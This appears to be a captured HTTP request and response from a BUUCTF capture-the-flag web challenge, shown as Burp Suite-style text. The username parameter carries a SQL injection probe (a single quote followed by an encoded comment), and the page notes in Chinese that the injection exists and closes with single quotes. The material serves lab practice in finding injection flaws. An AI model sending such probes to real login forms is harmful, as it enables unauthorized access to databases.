 Raw Params Headers Hex
GET /check.php?username=1'%23&password=1 HTTP/1.1
Host:
7b4076c9-905c-405e-b3cb-1c6a2cd76390.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 05 Feb 2020 14:18:42 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 556
Connection: close
X-Powered-By: PHP/7.3.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p
align="center" style="font:italic 15px Georgia,serif;color:white;">
Syclover @ cl4y</p></div>
存在sql注入，sql语句使用单引号闭合
<body
background='./image/background.jpg'
style='background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:center;font-size:70px;
'>NO,Wrong username password！！！</h1>
</body>